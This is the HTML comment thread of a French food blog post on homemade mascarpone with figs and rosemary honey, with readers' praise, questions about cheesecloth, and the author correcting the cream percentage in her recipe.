            <p>/// Salut à tous/toutes !! Apparemment, le formulaire de commentaires à encore du mal.. je n&rsquo;y peux rien&#8230; mais merci de vos passages et petits mots toussa toussa &lt;3 ///</p>
<p>@ Kim : oh ouais moi aussi je fais partie de la gang qui adooooore le riz au lait ! :) Bonne soirée !</p>
<p>@ Louise : Oui c&rsquo;est vrai que c&rsquo;est le bonus : c&rsquo;est moins gras et tout aussi bon ! (voir plus avec le facteur « c&rsquo;est moi qui l&rsquo;ai fait » !)</p>
<p>@ Cocotte &#038; Biscotte : Ahh moi aussi quand je rentre en France, tu peux être sûre qu&rsquo;il y a un gros bloc d&#8217;emmental, du saucisson et des Petits Suisses qui m&rsquo;attendent dans le frigo ! :D Merci de ton mot !</p>
<p>@ Rosa : merci beaucoup Rosa !</p>
<p>@ Flou : &#8230; et mes expérimentations fromagères ne sont pas finies, après les « pâtes maisons », je suis dans ma période « fromages » (les périodes de couleurs (roses, bleues&#8230;) c&rsquo;est tellement surfait ! ;)) </p>
<p>@ Sophie : oohhh merci Sophie &lt;3</p>
<p>@ Pose Gourmande : merci !! Pour les photos, je cherchais vraiment à explorer une ambiance que je voulais « retransmettre » depuis longtemps ! Alors, ravie que le résultat se sente un peu ! :)</p>
<p>@ Tout en douceurs : Merci merci !!! Pas tellement technique : juste un bon thermomètre et de la patience ! </p>
<p>@ Bwak : merci à toiiiii. #FreshfigsCrew</p>
<p>@ Elea : :) Merci !</p>
<p>@ Le Boudoir Gourmand : exactement !!! J&rsquo;ai du labneh sur ma liste, mais j&rsquo;avoue être très tentée par la ricotta&#8230; d&rsquo;autant plus que la transformation dans la casserole  a l&rsquo;air encore plus spectaculaire et j&rsquo;adore me sentir petit chimiste du fromage ! ;)</p>
<p>@ Loïc : bons essais et merci !</p>
<p>@ Valérie : merci !!! ^___^</p>
<p>@ Lise : j&rsquo;ai tellement été touchée par ton commentaire. Putain, j&rsquo;avais oublié le nom de notre crew, quoi ! Nostalgiiiiiiie&#8230;</p>
<p>@ Isabelle : merci à toi !</p>
<p>@ Bergeou : moi faut que je me mette au yaourt ! :)</p>
<p>@ Annouchka : merciiii ! Mais moi non plus, je n&rsquo;avais pas de thermomètre&#8230; j&rsquo;ai résisté tout ce temps&#8230; pas vraiment le besoin. Mais comme j&rsquo;ai raté mon premier essai, je me suis dit qu&rsquo;il était plus sage d&rsquo;aller (finalement) en acheter un !</p>
<p>@ Argone : merci ! Tu trouveras les cotons à fromage dans n&rsquo;importe quel magasin de cuisine, c&rsquo;est assez commun en fait et puis ça n&rsquo;est vraiment pas cher&#8230; Sinon, si tu as un linge trèèèès fin, ça peut éventuellement faire l&rsquo;affaire.</p>
<p>@ Sylvia : thank you so much and welcome on the blog!</p>
<p>@ Gourmandiseuse : merci !</p>
<p>@ Véro : oui, ça tombe pile dans mes goûts en tout cas ! </p>
<p>@ Camille : awwwwwwwwww merci !</p>
<p>@ Juliette : awwwwwwwww n°2 !! Merci et oui, ça vient bien de Towonto ! :)))</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2343">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/18301553874309005262"><strong style="float:left;">kyleen</strong></a></h7>
                        
            <div class="comment_date">4 octobre 2011 at 23 h 10 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2343#respond" data-commentid="2343" data-postid="206" data-belowelement="comment-2343" data-respondelement="respond" data-replyto="Répondre à kyleen" aria-label="Répondre à kyleen">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;aime ton blog! J&rsquo;habite a Toronto et j&rsquo;ai seize ans seulement et je prends l&rsquo;onzieme annee Francais, donc, je ne parle pas tres bien le francais. Mais, je lis votre blog parce que les images sont belles.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2344">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/08271854538140952051"><strong style="float:left;">Laurent [aka Kitchen Chick]</strong></a></h7>
                        
            <div class="comment_date">5 octobre 2011 at 2 h 07 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2344#respond" data-commentid="2344" data-postid="206" data-belowelement="comment-2344" data-respondelement="respond" data-replyto="Répondre à Laurent [aka Kitchen Chick]" aria-label="Répondre à Laurent [aka Kitchen Chick]">Reply</a>                        <br class="clear"/>
            <p>Cela fait terriblement envie ! Et quelle lumière !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2345">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://mllelobster.canalblog.com/"><strong style="float:left;">clémence</strong></a></h7>
                        
            <div class="comment_date">5 octobre 2011 at 3 h 30 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2345#respond" data-commentid="2345" data-postid="206" data-belowelement="comment-2345" data-respondelement="respond" data-replyto="Répondre à clémence" aria-label="Répondre à clémence">Reply</a>                        <br class="clear"/>
            <p>superbe, divinissime.. bref je suis sans voix et j&rsquo;en veux!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2346">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.doyoudoux.com/"><strong style="float:left;">doyoudoux</strong></a></h7>
                        
            <div class="comment_date">5 octobre 2011 at 10 h 31 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2346#respond" data-commentid="2346" data-postid="206" data-belowelement="comment-2346" data-respondelement="respond" data-replyto="Répondre à doyoudoux" aria-label="Répondre à doyoudoux">Reply</a>                        <br class="clear"/>
            <p>Han ! Ça a l&rsquo;air trop bon ! Faire son fromage soi-même demande beaucoup de courage, mais le jeu en vaut la chandelle ;)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2347">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.lavietoutsimplement.com/"><strong style="float:left;">Stéphanie</strong></a></h7>
                        
            <div class="comment_date">6 octobre 2011 at 7 h 00 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2347#respond" data-commentid="2347" data-postid="206" data-belowelement="comment-2347" data-respondelement="respond" data-replyto="Répondre à Stéphanie" aria-label="Répondre à Stéphanie">Reply</a>                        <br class="clear"/>
            <p>Depuis quelques temps, je voulais faire cette expérience de fromage maison. J&rsquo;avais repéré une recette de ricotta dans la BonAppetit d&rsquo;octobre, mais p&rsquo;te bien que ta recette va prendre sa place&#8230;.. mmmmm&#8230;.. que ça a l&rsquo;air bon! </p>
<p>Et en plus, avec du miel et des figues! </p>
<p>Mission: acheter de la crème et des figues fraîches! C&rsquo;est encore le temps pour les ifgues?</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2348">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/14025126825422974626"><strong style="float:left;">Patricia Scarpin</strong></a></h7>
                        
            <div class="comment_date">6 octobre 2011 at 7 h 50 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2348#respond" data-commentid="2348" data-postid="206" data-belowelement="comment-2348" data-respondelement="respond" data-replyto="Répondre à Patricia Scarpin" aria-label="Répondre à Patricia Scarpin">Reply</a>                        <br class="clear"/>
            <p>I love the idea of making mascarpone at home &#8211; brilliant! And those figs&#8230; Yum! I adore figs.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2350">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://ohyummy.canalblog.com/"><strong style="float:left;">Gen</strong></a></h7>
                        
            <div class="comment_date">7 octobre 2011 at 15 h 23 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2350#respond" data-commentid="2350" data-postid="206" data-belowelement="comment-2350" data-respondelement="respond" data-replyto="Répondre à Gen" aria-label="Répondre à Gen">Reply</a>                        <br class="clear"/>
            <p>C&rsquo;est vraiment beau à voir! Quelle jolie association de saveurs pour un dessert simple mais un vrai petit plaisir!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2351">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/17282511992889853232"><strong style="float:left;">Nini</strong></a></h7>
                        
            <div class="comment_date">10 octobre 2011 at 11 h 14 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2351#respond" data-commentid="2351" data-postid="206" data-belowelement="comment-2351" data-respondelement="respond" data-replyto="Répondre à Nini" aria-label="Répondre à Nini">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;ai tenté de faire le Queso Freso du Grumman vu À la diStasio et ç’a été un échec total! J&rsquo;ai lu sur un site que la température est vraiment importante et qu&rsquo;il ne faut surtout pas que ça bout. Le bain-marie, c&rsquo;est une bonne idée, ça permet un meilleur contrôle de la température. Je suis tentée d&rsquo;essayer le Mascarpone. Surtout que c&rsquo;est vraiment cher en épicerie. Merci pour cette recette ;)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2353">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.mangoandsalt.com/"><strong style="float:left;">Victoria</strong></a></h7>
                        
            <div class="comment_date">11 octobre 2011 at 18 h 21 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2353#respond" data-commentid="2353" data-postid="206" data-belowelement="comment-2353" data-respondelement="respond" data-replyto="Répondre à Victoria" aria-label="Répondre à Victoria">Reply</a>                        <br class="clear"/>
            <p>AAAAAAAH! Tu m&rsquo;as tuée!<br />*meurt en bavant*</p>
<p>(Et MERCI, je ne suis donc pas la seule à trouver que la figue est quand même un fruit vachement symbolique, niveau sensouel tout ça tout ça&#8230;)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2372">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://prenomsetcouleurs.over-blog.com/"><strong style="float:left;">lolotte</strong></a></h7>
                        
            <div class="comment_date">22 octobre 2011 at 8 h 40 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2372#respond" data-commentid="2372" data-postid="206" data-belowelement="comment-2372" data-respondelement="respond" data-replyto="Répondre à lolotte" aria-label="Répondre à lolotte">Reply</a>                        <br class="clear"/>
            <p>salut au visuel c&rsquo;est beau et en bouche cela doit être divin je craque merci pour cette superbe recette</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2373">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.melopapilles.com/"><strong style="float:left;">melopapilles</strong></a></h7>
                        
            <div class="comment_date">23 octobre 2011 at 9 h 54 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2373#respond" data-commentid="2373" data-postid="206" data-belowelement="comment-2373" data-respondelement="respond" data-replyto="Répondre à melopapilles" aria-label="Répondre à melopapilles">Reply</a>                        <br class="clear"/>
            <p>Christelle tes photos sont superbes ! et surtout, ça a l&rsquo;air terriblement bon !!!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2386">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://friendscooking.net/"><strong style="float:left;">Lilith</strong></a></h7>
                        
            <div class="comment_date">30 octobre 2011 at 18 h 26 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2386#respond" data-commentid="2386" data-postid="206" data-belowelement="comment-2386" data-respondelement="respond" data-replyto="Répondre à Lilith" aria-label="Répondre à Lilith">Reply</a>                        <br class="clear"/>
            <p>Faire son mascarpone soi-même! Woaw! j&rsquo;en suis baba!<br />moi j&rsquo;ai mal vécu le prix des fromages quand je suis venue vivre à Paris, alors qu&rsquo;en Bourgogne, directement chez le producteur (ou presque) ça coutait peau de balle!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2440">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://anne-tranche-de-vie.over-blog.com/"><strong style="float:left;">Anne</strong></a></h7>
                        
            <div class="comment_date">14 novembre 2011 at 18 h 02 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2440#respond" data-commentid="2440" data-postid="206" data-belowelement="comment-2440" data-respondelement="respond" data-replyto="Répondre à Anne" aria-label="Répondre à Anne">Reply</a>                        <br class="clear"/>
            <p>Ma recette demande de la 35%&#8230; je vais plutôt suivre la tienne finalement ;-)</p>
<p>Petite question pratique : où trouve-t-on du coton à fromage à Montréal ?<br />Merci d&rsquo;avance ;-)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2441">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/08961176379005860933"><strong style="float:left;">christelle is flabbergasting</strong></a></h7>
                        
            <div class="comment_date">14 novembre 2011 at 18 h 31 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2441#respond" data-commentid="2441" data-postid="206" data-belowelement="comment-2441" data-respondelement="respond" data-replyto="Répondre à christelle is flabbergasting" aria-label="Répondre à christelle is flabbergasting">Reply</a>                        <br class="clear"/>
            <p>@ Anne : ouhlala grace à ton commentaire, je me rends compte qu&rsquo;une coquille s&rsquo;était glissée dans ma recette : tu as bien besoin de crème 35% (j&rsquo;ai corrigé mon erreur&#8230; et j&rsquo;espère que tu n&rsquo;avais pas déjà acheté de la 15% !) Ça reste néanmoins moins gras que la mascarpone du commerce !</p>
<p>Pour le coton à fromage, tu peux vraiment en trouver dans la majorité des magasins de cuisine : Arthur Quentin, Les Touilleurs, La Soupière sur Mont-Royal&#8230; et j&rsquo;en ai même vu (et acheté) au Canadian Tire ! </p>
<p>Tiens moi au courant de tes aventures laitière et désolé encore pour cette faute ! :/</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2443">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://anne-tranche-de-vie.over-blog.com/"><strong style="float:left;">Anne</strong></a></h7>
                        
            <div class="comment_date">15 novembre 2011 at 0 h 25 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2443#respond" data-commentid="2443" data-postid="206" data-belowelement="comment-2443" data-respondelement="respond" data-replyto="Répondre à Anne" aria-label="Répondre à Anne">Reply</a>                        <br class="clear"/>
            <p>Je n&rsquo;ai rien acheté encore ;-)<br />Donc, l&rsquo;erreur n&rsquo;est pas si grave !</p>
<p>Je vais donc aller visiter les boutiques citées et me lancer ! Espérons que mon mascarpone sera parfait pour mon « souper presque parfait » version sans caméra entre amis ! ;-)</p>
<p>Merci pour ta réponse !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2480">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://anne-tranche-de-vie.over-blog.com/"><strong style="float:left;">Anne</strong></a></h7>
                        
            <div class="comment_date">21 novembre 2011 at 18 h 55 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2480#respond" data-commentid="2480" data-postid="206" data-belowelement="comment-2480" data-respondelement="respond" data-replyto="Répondre à Anne" aria-label="Répondre à Anne">Reply</a>                        <br class="clear"/>
            <p>Ma recette était un peu différente de la tienne, mais c&rsquo;était un pur délice !</p>
<p>La prochaine fois, je teste avec tes proportions ;-)</p>
<p>mon billet (pas aussi beau que le tien mais je m&rsquo;en suis lécher les doigts aussi ;-))</p>
<p><a href="http://anne-tranche-de-vie.over-blog.com/article-mascarpone-maison-89485316.html" rel="nofollow ugc">http://anne-tranche-de-vie.over-blog.com/article-mascarpone-maison-89485316.html</a></p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2591">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://coco-cannelle.eklablog.com/"><strong style="float:left;">Coco cannelle</strong></a></h7>
                        
            <div class="comment_date">16 décembre 2011 at 20 h 48 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2591#respond" data-commentid="2591" data-postid="206" data-belowelement="comment-2591" data-respondelement="respond" data-replyto="Répondre à Coco cannelle" aria-label="Répondre à Coco cannelle">Reply</a>                        <br class="clear"/>
            <p>Ohhh du mascarpone maison !!! Tu as toute mon admiration :)<br />Vais je me lancer dans l&rsquo;aventure et faire super plaisir a ma mère qui adore ce fromage ????</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2701">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/06067239521238133796"><strong style="float:left;">Ûmm Zakariyyâ</strong></a></h7>
                        
            <div class="comment_date">15 janvier 2012 at 10 h 48 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2701#respond" data-commentid="2701" data-postid="206" data-belowelement="comment-2701" data-respondelement="respond" data-replyto="Répondre à Ûmm Zakariyyâ" aria-label="Répondre à Ûmm Zakariyyâ">Reply</a>                        <br class="clear"/>
            <p>Je n&rsquo;avais jamais eu l&rsquo;idée de faire du mascarpone maison et je ne pensais pas que cela pouvait être aussi simple (dit la fille qui n&rsquo;a pas encore testé et qui ne sait même pas si le sien sera réussit, gloups!).<br />Par contre le coton à fromage ça se trouve où ?<br />J&rsquo;ai hâte de tester moi même !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-2704">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/08961176379005860933"><strong style="float:left;">christelle is flabbergasting</strong></a></h7>
                        
            <div class="comment_date">15 janvier 2012 at 17 h 41 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=2704#respond" data-commentid="2704" data-postid="206" data-belowelement="comment-2704" data-respondelement="respond" data-replyto="Répondre à christelle is flabbergasting" aria-label="Répondre à christelle is flabbergasting">Reply</a>                        <br class="clear"/>
            <p>@Ûmm Zakariyyâ : bonjour ! Tu peux trouver le coton à fromage dans n&rsquo;importe quel magasin de cuisine.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-3597">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7>Anonymous</h7>
                        
            <div class="comment_date">16 janvier 2013 at 15 h 29 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html?replytocom=3597#respond" data-commentid="3597" data-postid="206" data-belowelement="comment-3597" data-respondelement="respond" data-replyto="Répondre à Anonymous" aria-label="Répondre à Anonymous">Reply</a>                        <br class="clear"/>
